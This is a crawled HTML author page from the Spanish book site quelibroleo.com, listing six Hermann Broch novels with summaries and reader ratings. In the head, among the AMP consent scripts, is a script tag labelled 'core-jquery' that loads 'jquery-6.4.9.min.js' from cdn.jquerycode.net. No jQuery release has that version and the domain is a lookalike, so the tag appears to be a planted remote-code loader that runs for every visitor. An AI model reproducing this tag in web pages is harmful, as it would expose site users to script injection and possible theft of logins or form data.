

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/autores/broch-hermann
body_size: 10490
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="HnTmPRTwR11MmvYgCUGIKGHZ5tsxfGTnYiAdfnJr">
    <meta name="referrer" content="no-referrer-when-downgrade">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/autores/broch-hermann">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/autores/broch-hermann" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "HnTmPRTwR11MmvYgCUGIKGHZ5tsxfGTnYiAdfnJr";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/autores/broch-hermann', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="HnTmPRTwR11MmvYgCUGIKGHZ5tsxfGTnYiAdfnJr">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="HnTmPRTwR11MmvYgCUGIKGHZ5tsxfGTnYiAdfnJr">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/broch-hermann?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/broch-hermann?sort=puntuacion&page=1">Nota media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/broch-hermann?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/broch-hermann?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/broch-hermann?sort=fecha&page=1">Fecha de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Autores
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-valor-desconocido" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro-1618493748.jpg" alt="Portada de EL VALOR DESCONOCIDO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-valor-desconocido"><span><b>EL VALOR DESCONOCIDO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/broch-hermann">BROCH, HERMANN</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen325532"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen325532" role="tabpanel">
								<div class="text">
																		<p>«El mundo arde en nuestro interior, no fuera de nosotros». Richard Hieck, auxiliar de investigación en el observatorio astronómico y aspirante a doctor en Matemáticas, lleva grabadas a sangre y fuego estas palabras que su padre –ser misterioso y siempre ausente– le dijo cuando era peque­ño, palabras...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-valor-desconocido#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-valor-desconocido">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-valor-desconocido#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/la-muerte-de-virgilio" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788420647630.jpg" alt="Portada de LA MUERTE DE VIRGILIO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/la-muerte-de-virgilio"><span><b>LA MUERTE DE VIRGILIO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/broch-hermann">BROCH, HERMANN</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen7752"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen7752" role="tabpanel">
								<div class="text">
																		<p>Este libro es, sin lugar a dudas, una de las obras fundamentales de la narrativa del siglo XX. Su autor, Hermann Broch, figura junto a Kafka y Joyce, entre los escritores que, en torno a la década de los veinte, llevaron a cabo una renovación radical de este género literario. La muerte de Virgilio t...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-muerte-de-virgilio#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    9,67
		                                        </span>
								<i class="puntuacion">Excelente</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/la-muerte-de-virgilio">3
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/la-muerte-de-virgilio#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/los-inocentes" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788483462508.jpg" alt="Portada de LOS INOCENTES" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/los-inocentes"><span><b>LOS INOCENTES</b></span></a>
                <small><a href="https://quelibroleo.com/autores/broch-hermann">BROCH, HERMANN</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen7756"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen7756" role="tabpanel">
								<div class="text">
																		<p>En 1950, a partir de varios relatos que habían sido publicados en prensa y seis poemas que conservan el lirismo de algunos pasajes de La muerte de Virgilio, Broch construyó Los inocentes, una novela desgarradora en la que, a través de sus personajes femeninos -la baronesa W., Zerline, Hildegard y Me...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/los-inocentes#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    9
		                                        </span>
								<i class="puntuacion">Excelente</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/los-inocentes">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/los-inocentes#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/esch-o-la-anarquia" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788497939270.jpg" alt="Portada de ESCH O LA ANARQUÍA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/esch-o-la-anarquia"><span><b>ESCH O LA ANARQUÍA</b></span></a>
                <small><a href="https://quelibroleo.com/autores/broch-hermann">BROCH, HERMANN</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen7753"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen7753" role="tabpanel">
								<div class="text">
																		<p>Segunda novela de la trilogía Los sonámbulos, obra capital de la literatura europea del siglo XX que Hermann Broch escribió entre 1931 y 1932, Esch o la anarquía es la historia de un empleado de comercio dominado por la idea de emigrar a América, símbolo de libertad y redención. Impulsado por un ans...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/esch-o-la-anarquia#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    9
		                                        </span>
								<i class="puntuacion">Excelente</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/esch-o-la-anarquia">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/esch-o-la-anarquia#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/hugenau-o-el-realismo" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788497939287.jpg" alt="Portada de HUGENAU O EL REALISMO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/hugenau-o-el-realismo"><span><b>HUGENAU O EL REALISMO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/broch-hermann">BROCH, HERMANN</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen7754"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen7754" role="tabpanel">
								<div class="text">
																		<p>Encarnación de la lógica particular del comerciante y de su correspondiente escala de valores, que le llevará a convertirse impunemente en un desertor, un arribista y un asesino, Wilhelm Huguenau –personaje central de la tercera y última novela de la trilogía Los sonámbulos, una de las obras básicas...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/hugenau-o-el-realismo#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    9
		                                        </span>
								<i class="puntuacion">Excelente</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/hugenau-o-el-realismo">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/hugenau-o-el-realismo#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/pasenow-o-el-romanticismo" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788497939263.jpg" alt="Portada de PASENOW O EL ROMANTICISMO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/pasenow-o-el-romanticismo"><span><b>PASENOW O EL ROMANTICISMO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/broch-hermann">BROCH, HERMANN</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen7755"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen7755" role="tabpanel">
								<div class="text">
																		<p>Entre 1931 y 1932, Hermann Broch escribía los tres libros que componen la trilogía de Los sonámbulos, considerada como uno de los pilares de la literatura europea del siglo XX, protagonizada por tres seres arrojados al fragor de la historia que intentan vivir según unos valores ya caducos. En esta p...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/pasenow-o-el-romanticismo#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,5
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/pasenow-o-el-romanticismo">4
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/pasenow-o-el-romanticismo#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									
				<span>1-6 de 6 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
